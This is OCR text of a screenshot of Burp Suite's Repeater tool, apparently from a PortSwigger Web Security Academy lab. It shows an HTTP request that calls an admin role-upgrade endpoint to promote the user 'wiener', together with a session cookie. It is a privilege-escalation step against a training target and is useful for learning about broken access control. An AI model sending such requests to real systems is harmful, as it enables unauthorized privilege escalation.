 6 × 8 +
Send Cancel < > Follow redirection Burp AI Target: https://
Request Response Inspector
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a3e00d504da1a6880c2da380053007e.web-security-academy.net
3 Cookie: session=8v3xr2MpPb4Zawz8eb82AGfutHHffYH3
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-GB,en;q=0.9SS
9 Origin:
https://0a3e00d504da1a6880c2da380053007e.web-security-academy.n
et
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://0a3e00d504da1a6880c2da380053007e.web-security-academy.n
et/admin
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Request attribut
Request query pa
Request body pa
Request cookies
Request headers
Response heade
Search 0 highlights
Done